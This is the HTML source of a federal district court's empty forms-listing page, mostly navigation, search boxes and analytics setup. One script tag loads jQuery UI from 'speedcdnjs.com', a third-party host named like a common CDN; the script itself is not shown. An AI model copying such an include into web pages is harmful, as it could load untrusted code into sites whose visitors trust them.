

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vid.uscourts.gov/forms/all-forms/prose_forms2
body_size: 7173
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.vid.uscourts.gov/sites/all/themes/district/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>All Forms | District Court of the Virgin Islands | </title>
  <link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_6vNbNvDhmVysgGAAeIiaRg7rhfGWCJcMF4mYNh_akss.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_UIVlEkcp2Z4-DGdmRPfXEHCjUuySBs5sh6hGt8XmkxA.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css__PpDQk9HV5ukdcN1ZzyfQ1v-i7AfwYdagAuVtCYNxRw.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.vid.uscourts.gov/sites/vid/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.vid.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t8m2lm"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-57116500-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-57116500-1", {"groups":"default","anonymize_ip":true});gtag("config", "G-G1KQKTCZQE", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District Court of the Virgin Islands. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District Court of the Virgin Islands does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":".main-slider","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-57116500-1","G-G1KQKTCZQE"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/forms\/all-forms\/prose_forms2":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-forms page-forms-all-forms page-forms-all-forms-prose-forms2 section-forms">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-two-sidebars has-sidebar-first has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.vid.uscourts.gov/sites/vid/files/district_VirginIslands_seal_v3_LS.png" alt="Home" /></a>
        
        <div class="court-info">
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District Court of the Virgin Islands                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Robert A. Molloy, Chief Judge  - Glenda L. Lake, Esq., Clerk</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/forms/all-forms/prose_forms2" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-C-GlBjd4Cn0xH8D7VVINt1lTTpNyXmHPWIChrVE0ExA" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-481"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-775"><a href="/welcome-message">Welcome Message</a></li>
<li class="leaf has-children menu-mlid-485"><a href="/court-info/local-rules-and-orders">Local Rules and Orders</a></li>
<li class="leaf menu-mlid-484"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-483"><a href="/court-info/court-locations">Court Locations</a></li>
<li class="leaf menu-mlid-632"><a href="/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-656"><a href="/court-links">Court Links</a></li>
<li class="leaf menu-mlid-640"><a href="https://ecf.vid.uscourts.gov/vidapps/schedule.html" target="_blank">Courtroom Schedule</a></li>
<li class="leaf menu-mlid-1133"><a href="/media1">Media Info</a></li>
<li class="leaf menu-mlid-652"><a href="/employment">Employment</a></li>
<li class="leaf menu-mlid-1075"><a href="/procurement">Procurement</a></li>
<li class="leaf menu-mlid-1281"><a href="/nursing-mothers-program">Nursing Mothers Program</a></li>
<li class="leaf menu-mlid-1288"><a href="/annual-district-conference">Annual District Conference</a></li>
<li class="last leaf menu-mlid-828"><a href="/rss-email-updates">RSS &amp; Email Updates</a></li>
</ul></li>
<li class="expanded menu-mlid-490"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-493"><a href="/judges-info/opinions">Opinions</a></li>
<li class="leaf menu-mlid-1132"><a href="/content/honorable-robert-molloy">Honorable Robert A. Molloy, Chief Judge</a></li>
<li class="leaf menu-mlid-599"><a href="/content/honorable-wilma-lewis">Honorable Wilma A. Lewis</a></li>
<li class="leaf menu-mlid-600"><a href="/content/honorable-emile-henderson-iii">Honorable Emile A. Henderson III</a></li>
<li class="leaf menu-mlid-598"><a href="/content/honorable-alan-teague">Honorable G. Alan Teague</a></li>
<li class="leaf menu-mlid-1287"><a href="/content/honorable-ruth-miller">Honorable Ruth MIller</a></li>
<li class="last leaf menu-mlid-1276"><a href="/visiting-judges">Visiting Judges</a></li>
</ul></li>
<li class="expanded menu-mlid-501"><a href="/jury-info">Jury Info</a><ul class="menu"><li class="first leaf menu-mlid-903"><a href="https://ejuror2.uscourts.gov/ejuror-vid/TransportRoom?servlet=login">eJuror Login&gt;&gt;</a></li>
<li class="leaf menu-mlid-997"><a href="/ejuror-frequently-asked-questions">eJuror Frequently Asked Questions</a></li>
<li class="leaf menu-mlid-990"><a href="/general-instructions-reporting-jury-service">General Instructions for Reporting to Jury Service</a></li>
<li class="leaf menu-mlid-988"><a href="/petit-jury">Petit Jury</a></li>
<li class="leaf menu-mlid-989"><a href="/grand-jury">Grand Jury</a></li>
<li class="leaf menu-mlid-992"><a href="/payment-and-parking-jurors">Payment and Parking for Jurors</a></li>
<li class="leaf menu-mlid-993"><a href="/request-be-excused">Request to Be Excused</a></li>
<li class="leaf menu-mlid-994"><a href="/contacting-jury-division">Contacting the Jury Division</a></li>
<li class="leaf menu-mlid-995"><a href="/jury-duty-scams">Jury Duty Scams</a></li>
<li class="last leaf menu-mlid-996"><a href="/protection-jurors-employment-and-message-employers">Protection of Jurors&#039; Employment and Message to Employers</a></li>
</ul></li>
<li class="expanded menu-mlid-497"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-626"><a href="https://ecf.vid.uscourts.gov" target="_blank">District CM/ECF</a></li>
<li class="leaf menu-mlid-631"><a href="https://ecf.vib.uscourts.gov" target="_blank">Bankruptcy CM/ECF</a></li>
<li class="leaf menu-mlid-1123"><a href="/cmecf-nextgen">CM/ECF NextGen</a></li>
<li class="leaf menu-mlid-627"><a href="/filing-guidance">Filing Guidance</a></li>
<li class="leaf menu-mlid-769"><a href="/jury-evidence-recording-system-jers">Jury Evidence Recording System (JERS)</a></li>
<li class="leaf menu-mlid-629"><a href="/electronic-availability-transcripts-court-proceedings">Electronic Availability of Transcripts of Court Proceedings</a></li>
<li class="leaf menu-mlid-628"><a href="/event-instructions-and-lists">Event Instructions and Lists</a></li>
<li class="last leaf menu-mlid-630"><a href="/nodeblock/case-management-ecf-training" target="_blank">District CM/ECF Training</a></li>
</ul></li>
<li class="expanded menu-mlid-1243"><a href="/bankruptcy-division-0">Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-1245"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTT2026.pdf">St. Thomas Hearing Schedule</a></li>
<li class="leaf menu-mlid-1246"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKSTX2026.pdf">St. Croix Hearing Schedule</a></li>
<li class="leaf menu-mlid-1248"><a href="https://www.vid.uscourts.gov/sites/vid/files/BKC%20Trustee%20Listing.pdf">Bankruptcy Trustees</a></li>
<li class="leaf menu-mlid-1247"><a href="/341-meetings-bankruptcy-court">341 Meetings in Bankruptcy Court</a></li>
<li class="last leaf menu-mlid-1244"><a href="/bankruptcy-unclaimed-funds-0">Bankruptcy Unclaimed Funds</a></li>
</ul></li>
<li class="expanded active-trail menu-mlid-488"><a href="/forms" class="active-trail">Forms</a><ul class="menu"><li class="first last leaf active-trail menu-mlid-489"><a href="/forms/all-forms" class="active-trail active">All Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-494"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-495"><a href="/case-info/cm-ecf-case-info">District CM/ECF</a></li>
<li class="last leaf menu-mlid-625"><a href="/bankruptcy-cmecf-case-info">Bankruptcy CM/ECF</a></li>
</ul></li>
<li class="leaf menu-mlid-500"><a href="/criminal-justice-act-info">Criminal Justice Act</a></li>
<li class="expanded menu-mlid-498"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf menu-mlid-639"><a href="/alternative-dispute-resolution-0">Alternative Dispute Resolution</a></li>
<li class="leaf menu-mlid-1279"><a href="/interpreter-services">Interpreter Services</a></li>
<li class="leaf menu-mlid-1278"><a href="/online-payments">Online Payments</a></li>
<li class="leaf menu-mlid-1280"><a href="/communication-disability-services">Persons with Communication Disabilities</a></li>
<li class="leaf has-children menu-mlid-1284"><a href="/community-outreach-0">Community Outreach</a></li>
<li class="last leaf menu-mlid-1289"><a href="/naturalization-ceremonies">Naturalization</a></li>
</ul></li>
<li class="last leaf menu-mlid-894"><a href="/pro-se-initiative-0">Pro Se Initiative</a></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li><li><a href="/forms">Forms</a></li><li><a href="/forms/all-forms">All Forms</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              All Forms            </h1>
          
                                        
                      <div class="view view-all-forms view-id-all_forms view-display-id-all_forms file-listing view-dom-id-bfeeafb97e9c6e04920a5ad27cdbf556">
        
  
  
  
  
  
  
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-custom-search-blocks-1" class="block block--custom-search-blocks block--custom-search-blocks-1">
        <div class="block__content">
    <form class="search-form custom-search-blocks-form-1" role="search" action="/forms/all-forms/prose_forms2" method="post" id="custom-search-blocks-form-1" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-custom-search-blocks-form-1">
  <label class="element-invisible" for="edit-custom-search-blocks-form-1--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="Search forms" type="text" id="edit-custom-search-blocks-form-1--2" name="custom_search_blocks_form_1" value="" size="15" maxlength="128" />
</div>
<input class="custom-search-selector custom-search-types" type="hidden" name="custom_search_types" value="c-form" />
<input type="hidden" name="delta" value="1" />
<input type="hidden" name="form_build_id" value="form-PpVRdctNTG-tnet1SfFGCWi9V8AfFjr7aanEPo6EEU4" />
<input type="hidden" name="form_id" value="custom_search_blocks_form_1" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Search" class="form-submit" /></div></div></form>  </div>
</div>
  </aside>
          <aside class="l-region l-region--sidebar-first">
    <nav id="block-menu-block-us-courts-menu-blocks-side-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-side-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_side_nav menu-name-main-menu parent-mlid-0 menu-level-2">
  <ul class="menu"><li class="first last leaf active-trail menu-mlid-489"><a href="/forms/all-forms" class="active-trail active">All Forms</a></li>
</ul></div>
</nav>
<div id="block-views-all-forms-all-forms-filters" class="block block--views block--views-all-forms-all-forms-filters">
        <div class="block__content">
    <div class="view view-all-forms view-id-all_forms view-display-id-all_forms_filters view-dom-id-963e3e7142550083b82c63bc10f9f441">
        
  
  
      <div class="view-content">
      
<div class="item-list">
  <ul class="views-summary">
      <li><a href="/forms/all-forms/aty_forms">Attorney Forms</a>
          </li>
      <li><a href="/forms/all-forms/bankruptcy_forms">Bankruptcy Forms</a>
          </li>
      <li><a href="/forms/all-forms/finance_forms">Finance Forms</a>
          </li>
      <li><a href="/forms/all-forms/prose_forms">Pro Se Forms</a>
          </li>
      <li><a href="/forms/all-forms/recommended_forms">Recommended Forms</a>
          </li>
      <li><a href="/forms/all-forms/victim_forms">Victim Restitution Forms</a>
          </li>
    </ul>
</div>
    </div>
  
  
  
  
  
  
</div>  </div>
</div>
  </aside>


        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-38" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/employment/">Employment</a>&nbsp;| <span id="cke_bm_389S" style="display: none; ">&nbsp;</span><span id="cke_bm_391S" style="display: none; ">&nbsp;</span><span id="cke_bm_392S" style="display: none; ">&nbsp;</span><span id="cke_bm_393S" style="display: none; ">&nbsp;</span><span id="cke_bm_394S" style="display: none; ">&nbsp;</span><span id="cke_bm_395S" style="display: none; ">&nbsp;</span><span id="cke_bm_396S" style="display: none; ">&nbsp;</span><span id="cke_bm_397S" style="display: none; ">&nbsp;</span><span id="cke_bm_398S" style="display: none; ">&nbsp;</span><span id="cke_bm_399S" style="display: none; ">&nbsp;</span><span id="cke_bm_400S" style="display: none; ">&nbsp;</span><span id="cke_bm_401S" style="display: none; ">&nbsp;</span><span id="cke_bm_402S" style="display: none; ">&nbsp;</span><span id="cke_bm_403S" style="display: none; ">&nbsp;</span><span id="cke_bm_404S" style="display: none; ">&nbsp;</span><span id="cke_bm_405S" style="display: none; ">&nbsp;</span><span id="cke_bm_406S" style="display: none; ">&nbsp;</span><span id="cke_bm_407S" style="display: none; ">&nbsp;</span><span id="cke_bm_408S" style="display: none; ">&nbsp;</span><span id="cke_bm_409S" style="display: none; ">&nbsp;</span><span id="cke_bm_410S" style="display: none; ">&nbsp;</span><span id="cke_bm_411S" style="display: none; ">&nbsp;</span><span id="cke_bm_412S" style="display: none; ">&nbsp;</span><span id="cke_bm_413S" style="display: none; ">&nbsp;</span><span id="cke_bm_414S" style="display: none; ">&nbsp;</span><span id="cke_bm_415S" style="display: none; ">&nbsp;</span><span id="cke_bm_416S" style="display: none; ">&nbsp;</span><span id="cke_bm_417S" style="display: none; ">&nbsp;</span><span id="cke_bm_418S" style="display: none; ">&nbsp;</span><span id="cke_bm_419S" style="display: none; ">&nbsp;</span><span id="cke_bm_420S" style="display: none; ">&nbsp;</span><a href="mailto:webmaster@vid.uscourts.gov" alt="webmaster@vid.uscourts.gov">Webmaster</a><span id="cke_bm_420E" style="display: none; ">&nbsp;</span><span id="cke_bm_419E" style="display: none; ">&nbsp;</span><span id="cke_bm_418E" style="display: none; ">&nbsp;</span><span id="cke_bm_417E" style="display: none; ">&nbsp;</span><span id="cke_bm_416E" style="display: none; ">&nbsp;</span><span id="cke_bm_415E" style="display: none; ">&nbsp;</span><span id="cke_bm_414E" style="display: none; ">&nbsp;</span><span id="cke_bm_413E" style="display: none; ">&nbsp;</span><span id="cke_bm_412E" style="display: none; ">&nbsp;</span><span id="cke_bm_411E" style="display: none; ">&nbsp;</span><span id="cke_bm_410E" style="display: none; ">&nbsp;</span><span id="cke_bm_409E" style="display: none; ">&nbsp;</span><span id="cke_bm_408E" style="display: none; ">&nbsp;</span><span id="cke_bm_407E" style="display: none; ">&nbsp;</span><span id="cke_bm_406E" style="display: none; ">&nbsp;</span><span id="cke_bm_405E" style="display: none; ">&nbsp;</span><span id="cke_bm_404E" style="display: none; ">&nbsp;</span><span id="cke_bm_403E" style="display: none; ">&nbsp;</span><span id="cke_bm_402E" style="display: none; ">&nbsp;</span><span id="cke_bm_401E" style="display: none; ">&nbsp;</span><span id="cke_bm_400E" style="display: none; ">&nbsp;</span><span id="cke_bm_399E" style="display: none; ">&nbsp;</span><span id="cke_bm_398E" style="display: none; ">&nbsp;</span><span id="cke_bm_397E" style="display: none; ">&nbsp;</span><span id="cke_bm_396E" style="display: none; ">&nbsp;</span><span id="cke_bm_395E" style="display: none; ">&nbsp;</span><span id="cke_bm_394E" style="display: none; ">&nbsp;</span><span id="cke_bm_393E" style="display: none; ">&nbsp;</span><span id="cke_bm_392E" style="display: none; ">&nbsp;</span><span id="cke_bm_391E" style="display: none; ">&nbsp;</span><span id="cke_bm_389E" style="display: none; ">&nbsp;</span></p>
<!-- | <a href="http://www.uscourts.gov/Common/Glossary.aspx" target="_blank">Glossary of Legal Terms</a> | <a class="ql-last" href="/%20http%3A//156.122.38.244/court-info/faq/">FAQs</a> --></div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-33" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.vid.uscourts.gov/sites/vid/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>
